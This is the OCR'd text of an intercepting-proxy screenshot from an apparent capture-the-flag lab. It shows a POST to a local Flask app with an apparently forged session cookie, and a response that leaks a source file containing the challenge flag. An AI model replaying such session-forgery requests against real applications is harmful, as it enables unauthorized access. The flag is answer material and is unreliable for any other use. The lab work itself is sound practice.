 Go Cancel < > Target: http://192.168.93.129:5000 ?
Request
Raw Params Headers Hex
POST /n1page HTTP/1.1
Host: 192.168.93.129:5000
Content-Length: 10
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.93.129:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.93.129:5000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
session=.eJwdikEKgCAQAL8SXIYvQI2CviKxbGoRmCtZhxD_nnUbZqaI2Ft2XkyiFACNaAP
IjNjoOBnRDHPDfC-_961IZcb-k3vcr3_cAi8UWjLAGWadOPkowdLVrYE2nR5Q-vTkpKpV1B
crHygP.Yb7zyg.oiV-yqeTY7xhwj5Nr0eSQ8vmp8o
Connection: close
n1code=123
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 231
Vary: Cookie
Set-Cookie: session=eyJuMWNvZGUiOm51bGx9.Yb71eg.N24h7aWo2DRBHVD-C-dv7QpM1p0; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Sun, 19 Dec 2021 09:03:54 GMT
<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : #!/usr/bin/python
flag = &#39;n1book{afr_3_solved}&#39;, why you don't look at our <a
href='/article?name=article'>article</a>? </div> </div>